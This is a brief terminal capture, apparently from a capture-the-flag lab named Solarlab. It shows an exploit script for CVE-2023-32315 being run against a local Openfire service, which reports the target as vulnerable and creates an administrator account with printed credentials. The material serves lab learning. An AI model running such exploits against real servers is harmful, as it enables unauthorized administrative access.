 ┌──(root㉿kali)-[/home/kali/Desktop/Solarlab/CVE-2023-32315-EXPLOIT]
└─# python CVE-2023-32315.py -u http://127.0.0.1:9090
CVE-2023-32315
Coded By: K3ysTr0K3R ––> Hug me ʕっ•ᴥ•ʔっ
[*] Launching exploit against: http://127.0.0.1:9090
[*] Checking if the target is vulnerable
[+] Target is vulnerable
[*] Adding credentials
[+] Successfully added, here are the credentials
[+] Username: hugme
[+] Password: HugmeNOW
┌──(root㉿kali)-[/home/kali/Desktop/Solarlab/CVE-2023-32315-EXPLOIT]
└─#